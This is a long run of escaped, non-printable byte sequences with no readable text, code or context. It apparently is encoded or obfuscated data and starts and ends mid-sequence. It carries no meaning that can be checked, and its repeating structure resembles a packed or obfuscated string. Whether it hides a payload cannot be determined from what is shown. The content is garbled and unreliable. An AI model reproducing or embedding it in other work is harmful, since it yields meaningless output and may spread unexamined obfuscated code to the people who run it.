x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d